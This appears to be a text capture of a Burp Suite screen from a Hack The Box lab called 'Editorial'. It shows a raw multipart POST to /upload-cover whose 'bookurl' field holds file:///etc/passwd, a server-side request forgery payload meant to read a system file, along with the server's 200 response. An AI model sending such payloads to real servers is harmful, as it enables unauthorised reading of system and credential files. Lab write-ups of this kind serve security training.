 Send
Cancel
< >
equest
Pretty Raw Hex
\n
POST /upload-cover HTTP/1.1
Host: editorial.htb
Content-Length: 304
Accept-Language: en-US,en;q=0.9
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.6613.120
Safari/537.36
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryi7yH97Mb8QNIw8t3
Accept: */*
Origin: http://editorial.htb
Referer: http://editorial.htb/upload
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
------WebKitFormBoundaryi7yH97Mb8QNIw8t3
Content-Disposition: form-data; name="bookurl"
file:///etc/passwd
------WebKitFormBoundaryi7yH97Mb8QNIw8t3
Content-Disposition: form-data; name="bookfile"; filename=""
Content-Type: application/octet-stream
------WebKitFormBoundaryi7yH97Mb8QNIw8t3--
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 06 Oct 2024 01:13:58 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 Content-Length: 61
7
8 /static/images/unsplash_photo_1630734277837_ebe62757b6e0.jpeg